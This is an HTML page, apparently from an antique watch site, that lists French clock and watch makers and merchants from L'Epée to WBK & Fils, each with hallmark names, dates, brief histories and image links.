<td align=center>Auguste L&#8217;Epee, Sainte-Suzanne<br />Brand: L&#8217;Epee swords (1839) &#8211; ALC crossed swords (1839)<br /> He acquired the buildings of La ferme du Prince in Sainte-Suzanne, near Besançon and founded his own factory in 1839 as Manufacture L&#8217;Epée. Still running today, owned by Swiza S.A.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lepee1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lepee2.jpg" /></td>
</tr>
<tr>
<td align=center>La Vedette SA, Saverne<br />La vedette (1926) &#8211; V (1935) &#8211; Electrico (1930)<br />Known as Carillon de France Fabrique La Vedette S.A.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vedette1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vedette2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vedette.jpg" /></td>
</tr>
<tr>
<td align=center>Arthur Lambert, Saint Nicolas d&#8217;Aliermont<br />ENREGISTREUR LAMBERT <br />Manufacturer of electric clocks for time control, in Valenciennes and in 1907 moved to St.Nicolas-d Aliermont.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lambert1.jpg" /></td>
</tr>
<tr>
<td align=center>Pierre LeMasson, Paris<br />P LeMasson Paris <br />It is a store in Paris, he used empire-type watches with machinery from others, where his seal was placed, 1880.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lemasson.jpg" /></td>
</tr>
<tr>
<td align=center>Leroy &#038; Fils, Paris<br />Leroy &#038; Fils a Paris (1813) <br />Founded by Theodore Leroy, it made carriage clocks with machinery from others, including Pons, Cerro in 1960.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/leroy1.jpg" /></td>
</tr>
<tr>
<td align=center>P.Lesperut Fils Aine a Paris, Paris<br />P.Lesperut Fils Aine to Paris Alas</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lesperut1.jpg" /></td>
</tr>
<tr>
<td align=center>LinetAine, Paris<br />LinetAine Paris <br /> His stamp is seen on Vincenti&#8217;s moves. He seems to be a merchant of the time.1820 </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/linet1.jpg" /></td>
</tr>
<tr>
<td align=center>SA des Montres LIP, Besancon<br />Lip (1908) &#8211; Eagle with crown, stopwatch and pieces. Also as Lipmann Freres</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lip1.jpg" /></td>
</tr>
<tr>
<td align=center>Lorsa, Annemasse<br />Lorsa (1952) &#8211; Cruz (1952) Also like L&#8217;Horlogerie de Savoie</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/lorsa1.jpg" /></td>
</tr>
<tr>
<td align=center>H.Luppens, Paris<br />H.LUPPENS PARIS inside an oval <br /> Watchmaker who worked well with brass and bronze, in Brussels, assembled movements of others, S.marti ect and dealer also in Paris 1860 </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/luppens1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/luppens2.jpg" /></td>
</tr>
<tr>
<td align=center>Machenaud, Paris<br />Machenaud LD Anc Maison Pinchon <br /> 1860-1870. Merchant who sold S.Marti watches and others.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/machenaud1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/machenaud2.jpg" /></td>
</tr>
<tr>
<td align=center>Pierre Maillardet, Morteau<br />Ultra (1949) <br />Pocket watches factory, begins with the acquisition of Geismar &#038; Co</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maillardet1.jpg" /></td>
</tr>
<tr>
<td align=center>Maple&#038;Co Ltd, Paris<br />Maple&#038;Co Ltd Paris (1890) <br />Sellers of watches made by others.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maple1.jpg" /></td>
</tr>
<tr>
<td align=center>Henri Marc, Paris<br />HY MARC PARIS <br /> 1840. Makes all kinds of watches, some with movement from others and some apparently with their own movement.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/marc1.jpg" /></td>
</tr>
<tr>
<td align=center>Fritz Marti, Vieux-Charmont<br />F Marti <br />F.Marti and sons in 1867, participated in the Paris Exposition of 1889 and was awarded a gold medal in 1900.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/martin1.jpg" /></td>
</tr>
<tr>
<td align=center>Samuel Marti, Paris<br />Samuel Marti (1900) &#8211; S Marti (1900)<br />Famed Watchmaker, 1860-Bronze Medal, 1889-Silver Medal, 1900-Gold Medal</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/smarti5.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/smarti4.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/smarti.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/smarti1.jpg" /></td>
</tr>
<tr>
<td align=center>C.Maurel, Paris<br />Prix Montyon Medaille D&#8217;Or TM Brief scale crown</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/montyon1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/montyon2.jpg" /></td>
</tr>
<tr>
<td align=center>E.Maurice &#038; Co, Paris<br />EM&#038;C inside oval <br /> Carriage Clock Manufacturer.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maurice1.jpg" /></td>
</tr>
<tr>
<td align=center>Etienne Maxant, Paris<br />EM (1882) &#8211; Etienne Maxant Brevete Paris (1883)<br />Watchmaker of the 1880, made replicas of watches of famous previous watchmakers, and put their name on the dial.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maxant1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maxant2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maxant.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/maxant4.jpg" /></td>
</tr>
<tr>
<td align=center>Societe Generale Mercantile, Paris<br />Invariable Regulateur steamboat (1889) <br />Trade in watches and movements</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/mercantile1.jpg" /></td>
</tr>
<tr>
<td align=center>Miroy-Requier Co, Paris-Londres-England<br />Miroy-Requier Co (1860) &#8211; CM (11860)<br />Ernest Miroy is the son of JB Marie Miroy, the older of the two Miroy brothers. Ernest married Josefina Requier and moved to London with his cousin Adolfo Víctor Miroy in 1860 where watches are marketed under the Miroy-Requena name. Both Miroy brothers were responsible for the watch and the bronze, his brother Camilo was the real owner of one of the two patents. 10 rue de Angouleme, Paris.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/miroy4.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/miroy1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/miroy2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/miroy.jpg" /></td>
</tr>
<tr>
<td align=center>H.Molle, Paris<br />Etablissement H Molle Paris (1870?) &#8211; Dumoulinneue &#038; H. Molle Paris <br />Trader, your seal is seen on Mougin&#8217;s machinery.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/molle1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/molle2.jpg" /></td>
</tr>
<tr>
<td align=center>Marc Monnier, Morteau<br />MMM star (1924)<br />Chronometers.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/migros1.jpg" /></td>
</tr>
<tr>
<td align=center>AD Mougin, Paris<br />AD Mougin star <br /> It began in 1880 in Montbeliard and later moved to Rue des Filles du Calvaire, Paris, in 1908. The upper stamp VF corresponds to the merchant Georges Verger et Fils, at rue Sainte-Anne 51, Paris.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/mougin1.jpg" /></td>
</tr>
<tr>
<td align=center>Victor Mougin Fils, Morteau<br />VM Marque Deposee (1924) &#8211; PHI-PHI (1924) &#8211; MM (1924)<br />Cronometros.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/mougin1v.jpg" /></td>
</tr>
<tr>
<td align=center>Mougin y Jeambrun, Damprichard<br />Marque Deposee MJ (1911)  y partes</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/mougin1.jpg" /></td>
</tr>
<tr>
<td align=center>Odo<br />Odo made in France <br />The ODO company in its modern form was founded in 1920 by the Odobez brothers in Morbier.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/odo1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/odo2.jpg" /></td>
</tr>
<tr>
<td align=center>Oppenheimer Freres, Paris<br />Flor (1895) &#8211; Caballo (1895) &#8211; Archer trees (1895) &#8211; Angel with sword (1895) &#8211; Sun with chalice circle (1895) &#8211; Birds flowers (1896) &#8211; Dragon with shield (1896) &#8211; Lion with snake in the mouth circle (1896) &#8211; Aguila (1896) &#8211; Ave (1896) &#8211; Aves (1896) &#8211; Imperatrice Jingo rider on horseback bow arrows (1896) &#8211; Oppenheimer Freres in banner at the bird&#8217;s beak (1896)<br />Watch and parts trade.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer4.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer5.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer6.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer7.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer8.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer9.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer40.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer41.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/oppenheimer42.jpg" /></td>
</tr>
<tr>
<td align=center>Association Ouvriere d&#8217;horlogerie, Epinal<br />Assoc Ouvriere Epinal Ch Feuvrier <br /> Charles Feuvrier was the owner and participated in the Nancy 1909 exhibition</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ouvriere1.jpg" /></td>
</tr>
<tr>
<td align=center>Societe des Etablissements Parrenin, Villers-le-Lac<br />HP map of France (1926) and parts.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/parrenin.jpg" /></td>
</tr>
<tr>
<td align=center>Hippolyte Parrenin, Villers-le-Lac<br />HP (1902) &#8211; HP oval (1900) and parts. Also like Parrenin-Marguet</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/parrenin1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/parrenin2.jpg" /></td>
</tr>
<tr>
<td align=center>PD, Paris<br />SGDC PD Paris oval </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pd1.jpg" /></td>
</tr>
<tr>
<td align=center>Jules Pecheux, Chateau Thierry<br />Pecheux <br />Merchant from Japy&#8217;s time.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pecheux1.jpg" /></td>
</tr>
<tr>
<td align=center>GF. Petit, Paris<br />GF Petit a Paris <br />He is a watch salesman, about 1840</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/petit1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/petit2.jpg" /></td>
</tr>
<tr>
<td align=center>Henri Pickard, Paris<br />Pickard a Paris. 1850-1890</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pickard1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pickard2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pickard.jpg" /></td>
</tr>
<tr>
<td align=center>Vernon Pinchon Fils Ainé, Paris<br />Vernon Pinchon Fils Aine Paris <br /> He had an establishment in Rue Michel-le-Comte, Paris in 1880. Trader who sold watches with movements manufactured by others. It is curious that he had the store in the same street as Machenaud</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pinchon1.jpg" /></td>
</tr>
<tr>
<td align=center>Honoré Pons, Paris<br />Pons (1827) <br />A famous French watchmaker, he is known for having revived the watchmaking industry in Saint-Nicolas de Aliermont. He is the author of numerous Paris and carriage-type machinery. In 1827 he was awarded a gold medal.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pons2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pons1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/pons.jpg" /></td>
</tr>
<tr>
<td align=center>E.Portelance, Paris<br />EP Depose inside oval (1870) </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/portelance1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/portelance2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/portelance.jpg" /></td>
</tr>
<tr>
<td align=center>Leon Potonie, Paris<br />Potonie Paris stars (1840) <br /> Seller of watches with machinery from others, for example from Pons</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/potonie1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/potonie2.jpg" /></td>
</tr>
<tr>
<td align=center>Sonnerie Progres<br />Sonnerie Progres (1850)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/sonnerie1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/sonnerie2.jpg" /></td>
</tr>
<tr>
<td align=center>Prost Freres, Morez<br />Prost (1840) tower</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/prost1.jpg" /></td>
</tr>
<tr>
<td align=center>Raingo Freres, Paris<br />Raingo Freres Paris <br />La Maison Frères Raingo, founded in 1813, was located in 1830 at 8 rue de Touraine, in Paris. The four Raingo brothers began as watchmakers and later, in 1841 they added bronze work and furniture to their catalogues. In 1860, he made bronze decorations for Napoleon III and his wife.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/raingo1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/raingo2.jpg" /></td>
</tr>
<tr>
<td align=center>Raison &#038; Thomas, Paris<br />Mon Franjus E. Raison Successeur &#8211; ANCne Mon Franjus Raison &#038; Thomas Successeur <br />Sellers of watches with machinery from Marti, Japy ect 1880. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/raison1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/raison2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/raison.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/raison4.jpg" /></td>
</tr>
<tr>
<td align=center>Guillaume Ratte, Paris<br />GR corona (1866)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ratte1.jpg" /></td>
</tr>
<tr>
<td align=center>Victor Reclus, Paris<br />Sol VR Brevete Paris (1862) &#8211; Brevete SGDG RVR (1860) &#8211; Eagle Bronze Medal Brevete (1860)<br /> Had a logo registered in 1859 and 1875. Manufacturer of clocks in 1867 and electric clocks in 1889. In 1858 he presented a pendant alarm certificate, RVR = Revell Victor Reclus. Inventor of various mechanisms for electric watches. Already in 1860 he patented an electrical system.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/victorrevell1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/victorrevell2.jpg" /></td>
</tr>
<tr>
<td align=center>Antoine Redier, Paris<br />AR Brevete Ar a Paris circles stars (1881)<br /> He was the inventor of the alarm in the mechanical clock, which he patented in 1847. He began as an assistant to Frédéric Louis Perrelet.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/redier1.jpg" /></td>
</tr>
<tr>
<td align=center>Richard &#038; Co, Paris-Londres-England<br />RC (1867) &#8211; R&#038;C (1867) &#8211; R&#038;Co (1867)<br />It was founded in Paris in 1848 under a different name, adding a London branch in 1857. In 1867 it became the English branch of Richard &#038; Co., 24 Cannon Street, London. In France, this would be Richard et Cie.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rc1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rc2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rc.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rc4.jpg" /></td>
</tr>
<tr>
<td align=center>Roblin, Paris<br />Roblin a Paris (1860) <br />Merchant, with movements of others</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/roblin1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/roblin2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/roblin.jpg" /></td>
</tr>
<tr>
<td align=center>AH.Rodanet, Paris<br />AH.Rodanet (1875) <br />Watch merchant.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rodanet1.jpg" /></td>
</tr>
<tr>
<td align=center>Rollin, Paris<br />Rollin a Paris (1860) <br /> Watch merchant, time of Japy Freres</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/rollin1.jpg" /></td>
</tr>
<tr>
<td align=center>Andre Romain Guilmet, Paris<br />GLT (1870) <br /> Mystery Watch Maker. </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/glt1.jpg" /></td>
</tr>
<tr>
<td align=center>Les Fils de F. Romanet, Morbier<br />FFR sol France (1939) &#8211; La Comtoise (1939)<br />The company seems to have been registered in 1939, manufacturing watches with Westminster chimes, previously Morbier or Comtoise type watches were manufactured with the same stamp. They also made pocket watches.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/romanet1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/comtoise1.jpg" /></td>
</tr>
<tr>
<td align=center>F.Schuhmacher, ?<br />Escarabajo (1935)<br />Watch parts</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/schuhmacher1.jpg" /></td>
</tr>
<tr>
<td align=center>Sefea, Annemasse<br />S in coat of arms &#8211; S outline of France &#8211; INT (1970)<br />Factory of ebauches. Also as Société européenne de fabrication d&#8217;ebauches d&#8217;Annemasse. It arose from the union of Judex and Marius Anguenot, Today it is part of Swatch Group AG.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/sefea1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/sefea2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/sefea.jpg" /></td>
</tr>
<tr>
<td align=center>Edouard Serin, Paris<br />Edouard Serin ES bell Paris (1876) &#8211; Bell ES Marque Fabrique (1876)<br /> Clock and bronze factory.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/es1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/serin1.jpg" /></td>
</tr>
<tr>
<td align=center>Silvin, Paris<br />JS inside circle Silvin (1908) <br /> Watchmaker, who had business on Rue des Arquebusiers, and won a bronze medal for his watch movement. Machinery mounted on sculptures by F. Moreau.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/silvin1.jpg" /></td>
</tr>
<tr>
<td align=center>Taveau Freres, Paris<br />Taveau Freres Paris (1850) <br />Merchant or ultimate assembler of watches, Pons machinery and others.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/taveau1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/taveau2.jpg" /></td>
</tr>
<tr>
<td align=center>Terraillon &#038; J. Petitjean, Morez<br />Terraillon (1913) monumental.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/terraillon1.jpg" /></td>
</tr>
<tr>
<td align=center>Tétard Freres, Paris<br />TF Res (1880) and goldsmith.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/tetard1.jpg" /></td>
</tr>
<tr>
<td align=center>Alphonse Tilliere, Cluses<br />T (1870)<br />Pocket watches and chronometers.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/tilliere1.jpg" /></td>
</tr>
<tr>
<td align=center>G. Tribaudeau, Besançon<br />9A3 Brevete S.G.D.G. en oval (1893) <br />Movements and Cases Pocket watches.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/tribaudeau1.jpg" /></td>
</tr>
<tr>
<td align=center>Ucra<br />Ucra romb<br /> It seems to be a French watch brand 1957.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ucra1.jpg" /></td>
</tr>
<tr>
<td align=center>Unix<br />Unix France</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/unix1.jpg" /></td>
</tr>
<tr>
<td align=center>Charles Valogne, Paris<br />C Valogne Paris (1830) <br />He sold watches in Paris and London, the movements appear to have been supplied by Audemars.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/valogne1.jpg" /></td>
</tr>
<tr>
<td align=center>VAP Brevete, Paris<br />VAP BREVETE SCDG inside oval (1890) <br /> Victor Athanase Pierret was born in 1806 and died in 1893. He was born in Bucy-les-Pierrepont and worked as an apprentice since he was 13 years old with a manufacturer called Rolin, he stayed there for 5 years and then moved moved to Paris. He exhibited at the London Exhibition of 1851, where he presented a pendule planetaire (a planetarium).</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vap1.jpg" /></td>
</tr>
<tr>
<td align=center>VE</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/ve1.jpg" /></td>
</tr>
<tr>
<td align=center>Georges Verger &#038; Fils, Paris<br />VF oval wheel (1936) &#8211; VF tree &#8211; FV with flowers (1936) &#8211; VF Marque de Fabrique wheel (1936)<br /> Ferdinand Verger founded a jewelery and watch shop in 1872. His sons, Georges and Henri, in 1911, They produced watches with machinery from the best houses and were agents in Paris for Vacheron Constantin, Verger Frères created many very original designs, their modernist style has been associated with the best of the Art Deco period.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vf1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vf2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vergerg1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vf.jpg" /></td>
</tr>
<tr>
<td align=center>Ferdinand Verger, Paris<br />FV (1896)<br />Movements and cases for Pocket watches.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/fverger1.jpg" /></td>
</tr>
<tr>
<td align=center>Gay Vicarino &#038; Co, Paris<br />GV Gay Vicarino <br /> The watches that are attributed to him, some have movement from others, for example from Japy or Samuel Marti.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vicarino1.jpg" /></td>
</tr>
<tr>
<td align=center>Albert Villon, Saint Nicolas d&#8217;Aliermont<br />Leon (1900) &#8211; Bayard DB estrella sol (1928)<br />AV. Bayard. Started in 1896, the collective name of the company Albert Villon, Duverdrey and Bloquel became Bayard thirty years later. After a first bankruptcy in 1984, the site will close its doors in 1989.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/villon2.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/villon1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/duverdrey1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/bayard1.jpg" /></td>
</tr>
<tr>
<td align=center>Jules Villon &#038; Co, Paris<br />Clock and star (1891)  </td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/villonj1.jpg" /></td>
</tr>
<tr>
<td align=center>Vincenti and Co., Vincenti<br />Vincenti <br />Watch factory founded in 1822 by Vincenti.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vincenti1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/vincenti2.jpg" /></td>
</tr>
<tr>
<td align=center>WBK &#038; Fils, Paris<br />WBK &#038; Fils Paris &#8211; Corona A circulo <br /> It may be a retailer, its brands appear on Samuel Marti machinery.</td>
<td><img border=1 src="https://antiqwatch.com/images/hallmarks/france/wbk1.jpg" /><img border=1 src="https://antiqwatch.com/images/hallmarks/france/a_corona1.jpg" /></td>
</tr>
</table>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://antiqwatch.com/old-watch-brands/japanese-old-watches-logos.html" target="_blank" rel="nofollow" class="u6665f0578a5cdd2d2ab83d9407f52801"><!-- INLINE RELATED POSTS 1/2 //--><style> .u6665f0578a5cdd2d2ab83d9407f52801 , .u6665f0578a5cdd2d2ab83d9407f52801 .postImageUrl , .u6665f0578a5cdd2d2ab83d9407f52801 .centered-text-area { min-height: 80px; position: relative; } .u6665f0578a5cdd2d2ab83d9407f52801 , .u6665f0578a5cdd2d2ab83d9407f52801:hover , .u6665f0578a5cdd2d2ab83d9407f52801:visited , .u6665f0578a5cdd2d2ab83d9407f52801:active { border:0!important; } .u6665f0578a5cdd2d2ab83d9407f52801 .clearfix:after { content: ""; display: table; clear: both; } .u6665f0578a5cdd2d2ab83d9407f52801 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u6665f0578a5cdd2d2ab83d9407f52801:active , .u6665f0578a5cdd2d2ab83d9407f52801:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u6665f0578a5cdd2d2ab83d9407f52801 .centered-text-area { width: 100%; position: relative; } .u6665f0578a5cdd2d2ab83d9407f52801 .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6665f0578a5cdd2d2ab83d9407f52801 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6665f0578a5cdd2d2ab83d9407f52801 .ctaButton { background-color: #e6e6e6!important; color: #2980B9; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://antiqwatch.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6665f0578a5cdd2d2ab83d9407f52801:hover .ctaButton { background-color: #7F8C8D!important; } .u6665f0578a5cdd2d2ab83d9407f52801 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6665f0578a5cdd2d2ab83d9407f52801 .u6665f0578a5cdd2d2ab83d9407f52801-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6665f0578a5cdd2d2ab83d9407f52801:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6665f0578a5cdd2d2ab83d9407f52801-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Japanese Old Watches Logos</span></div></div></div><div class="ctaButton"></div></a></div><BR>

			<br clear=all><br>
			</div>
		
	<table class="browse"><tr><td>&laquo; <a href="https://antiqwatch.com/old-watch-brands/hallmarks-of-german-watchmakers-and-merchants.html" rel="prev">Hallmarks of German Watchmakers and Merchants</a></td><td>&nbsp;&nbsp;</td><td align=right> <a href="https://antiqwatch.com/old-watch-brands/american-watch-marks.html" rel="next">American watch marks</a> &raquo;</td></tr></table>

		

		</div>
		

		
</div>

<div id="sidebar">

	
	
	<div id="search"><form method="get" id="searchform" action="https://antiqwatch.com/">
<input type="text" value="" name="s" id="s" size="15" />
<input type="submit" id="searchsubmit" value="Search" />
</form></div>
    <ul>
    <li><a href="https://antiqwatch.com/old-watch-brands/determine-watches-brand-some-clock-hallmarks.html">Old Clock Hallmarks</a></li>
		<li class="cat-item cat-item-40"><a href="https://antiqwatch.com/master-watchmaking" title="Master Watchmaking - a course by Thomas B. Sweazey, Watchmaking Chicago School founder. Help you in understanding of the common tools used in watchmaking, to assist you in the oftimes difficult task  of ordering  materials.
">Master Watchmaking</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://antiqwatch.com/master-watchmaking/lesson-1" title="Fundamental Principles, Equipment, Casing Watches">Lesson 1</a> (10)
</li>
	<li class="cat-item cat-item-41"><a href="https://antiqwatch.com/master-watchmaking/tools-and-materials" title="Explained in detail about the watchmaker&#039;s workplace equipment ">Tools and Materials</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://antiqwatch.com/old-watch-brands" title="Antique pocket watch brands. Clock hallmarks and brand determination. ">Old Watch Brands</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://antiqwatch.com/old-watches" title="Old Russian pocket watches, Jewelry watches, rare timepieces and pocket watch evolution. Old clocks collecting &amp; repair.">Old Watches</a> (20)
</li>
	<li class="cat-item cat-item-36"><a href="https://antiqwatch.com/watchmakers-handbook-by-waltham" title="from WALTHAM watchmaker&#039;s handbook ">Watchmakers Handbook</a> (9)
</li>
	</ul>
	<BR>

	
		

<div id="topics">Topics:</div>	
	<ul>
		    <li><a href="https://antiqwatch.com/old-watch-brands/swiss-h-k.html">Swiss watch hallmarks H-K</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/swiss-e-g.html">Swiss watch hallmarks E-G</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/swiss-l-z.html">Swiss watch hallmarks L-Z</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/swiss-a-d.html">Swiss watch hallmarks A-D</a></li>
